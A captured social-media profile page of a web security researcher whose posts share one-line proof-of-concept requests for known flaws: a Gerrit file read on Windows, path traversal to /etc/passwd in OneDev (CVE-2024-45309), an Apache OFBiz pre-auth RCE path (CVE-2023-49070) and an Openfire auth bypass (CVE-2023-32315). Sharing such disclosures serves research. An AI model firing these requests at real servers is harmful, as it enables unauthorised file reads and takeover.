Siebene@
@Siebene7
⚸ Security Researcher ⚸ CTF:( Web @Nu1L_Team ) ⚸ http://siebene.github.io ⚸
You might like


Gerrit 3.12.0 has an Arbitrary File Read vulnerability on Windows #POC: http://ip:port/static/C:/Windows/win.ini I reported this vulnerability to the official team on July 10, 2024, and it appears it hasn't been fixed in the past year.


#CVE-2024-45309 Exposing Sensitive Data #POC: Assume there is a project named test. http://ip:port/test/~site////////%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd Ref: github.com/theonedev/oned…
#CVE-2023-49070 Pre-auth RCE Apache Ofbiz 18.12.09 #POC: /webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y Ref: seclists.org/oss-sec/2023/q… cc to me.
Performing real-time tainted analysis while executing, still in the process of development.




#CVE-2023-32315 Openfire Admin Console Auth Bypass #POC: /setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp Ref: github.com/advisories/GHS… Credit to @Siebene7


United States Trends
- 1. Texans 24K posts
- 2. James Cook 3,867 posts
- 3. #MissUniverse 45K posts
- 4. Sedition 222K posts
- 5. #TNFonPrime 1,282 posts
- 6. Christian Kirk 2,279 posts
- 7. Prater N/A
- 8. Lamelo 9,295 posts
- 9. Treason 118K posts
- 10. Cheney 102K posts
- 11. Paul George 1,928 posts
- 12. #htownmade 1,143 posts
- 13. Seditious 123K posts
- 14. TMNT 6,098 posts
- 15. Davis Mills 1,345 posts
- 16. Jalen Suggs N/A
- 17. Commander in Chief 64.2K posts
- 18. Woody Marks 1,995 posts
- 19. Shakir 2,631 posts
- 20. #iubb N/A
Something went wrong.
Something went wrong.